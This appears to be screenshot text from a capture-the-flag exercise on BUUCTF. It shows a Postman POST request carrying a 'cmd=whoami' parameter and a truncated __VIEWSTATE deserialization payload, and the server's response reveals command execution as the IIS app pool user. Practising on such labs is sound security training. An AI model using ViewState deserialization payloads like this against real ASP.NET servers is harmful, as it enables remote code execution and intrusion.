 http://2565754b-48d2-4c52-8a40-f9f70bff7533.node3.buuoj.cn
POST http://2565754b-48d2-4c52-8a40-f9f70bff7533.node3.buuoj.cn Send Save
Params Authorization Headers Body Pre-request Script Tests Cookies Code Comments (0)
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd whoami
__VIEWSTATE /wEy7EoAAQAAAP////8BAAAAAAAAAAwCAAAATlN5c3RlbS5EYXRhLCBWZX...
Key Text Value Description
Body Cookies (1) Headers (8) Test Results Status: 200 OK Time: 4064 ms Size: 263 B Download
Pretty Raw Preview HTML
i 1 iis apppool\defaultapppool
2